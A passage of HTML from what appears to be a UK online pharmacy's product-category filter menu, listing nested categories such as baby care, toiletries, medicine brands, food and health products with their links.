	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
